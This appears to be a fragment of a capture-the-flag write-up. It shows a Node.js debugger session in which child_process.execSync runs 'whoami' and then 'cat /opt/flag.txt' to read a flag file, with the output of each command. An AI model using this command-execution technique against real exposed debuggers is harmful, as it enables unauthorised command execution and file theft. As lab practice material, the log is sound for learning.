 debug> require('child_process').execSync('whoami').toString()
require('child_process').execSync('whoami').toString()
'duke\n'
debug> require('child_process').execSync('whoami').toString()
require('child_process').execSync('whoami').toString()
'duke\n'
debug> require('child_process').execSync('cat /opt/flag.txt').toString()
require('child_process').execSync('cat /opt/flag.txt').toString()
'84471702c9ff745842036a38c7a89367'
debug>